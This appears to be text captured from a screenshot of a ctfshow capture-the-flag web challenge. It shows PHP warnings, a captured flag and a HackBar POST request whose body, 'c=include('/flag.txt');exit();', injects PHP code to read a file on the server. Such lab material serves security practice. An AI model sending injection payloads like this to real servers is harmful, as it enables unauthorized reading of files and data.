 Warning: error_reporting() has been disabled for security reasons in /var/www/html/index.php on line 14
Warning: ini_set() has been disabled for security reasons in /var/www/html/index.php on line 15
ctfshow{7cd1ac14-cb8e-4151-b1f7-6b4a55d41dbd}
元素 控制台 来源 网络 性能 内存 应用 安全 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://1b729e9f-7d52-4850-9c36-5af3e46c9473.challenge.ctf.show/
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
c=include('/flag.txt');exit();